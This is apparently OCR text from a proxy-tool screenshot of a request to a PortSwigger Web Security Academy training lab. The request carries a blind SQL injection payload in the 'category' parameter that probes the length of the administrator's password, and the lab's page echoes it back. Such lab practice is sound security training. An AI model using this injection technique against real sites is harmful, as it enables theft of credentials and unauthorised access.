 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+and+(select+'a'+from+users+where+username='administrator'+and+length(password
)>20)='a HTTP/2
2 Host: 0a9a00bb048f0465823556c40029006c.web-security-academy.net
3 Cookie: session=tfmXfeTyewtEYakNMAqZanMB6l4QWRuB
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-User: ?1
.3 Sec-Fetch-Dest: document
.4 Referer: https://0a9a00bb048f0465823556c40029006c.web-security-academy.net/
.5 Accept-Encoding: gzip, deflate, br
.6 Accept-Language: en-US,en;q=0.9
.7 Priority: u=0, i
.8
.9
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Mystery challenge
LAB Not solved
Back to lab home
Submit solution
Back to lab dashboard
Reveal objective
Home | My account
WE LIKE TO
SHOP
Lifestyle' and (select 'a' from users where
username='administrator' and length(password)>20)='a
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Tech gifts